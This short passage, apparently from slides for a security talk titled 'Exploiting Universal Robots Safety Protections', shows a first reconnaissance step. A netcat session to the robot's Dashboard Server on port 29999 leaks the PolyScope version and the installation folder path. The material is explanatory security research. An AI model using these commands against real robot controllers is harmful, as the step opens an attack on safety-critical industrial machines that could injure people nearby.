 Exploiting Universal Robots Safety Protections
1. Confirm the remote version on the UR Dashboard Server.
$ nc <remoteIP> 29999
Connected: Universal Robots Dashboard Server
PolyscopeVersion ← command
3.3.4.310 ← response (version disclosure)
load installation notexist ← command
File not found: /home/ur/ursys-3.3.4.310/GUI/notexist ←
response (base folder disclosure)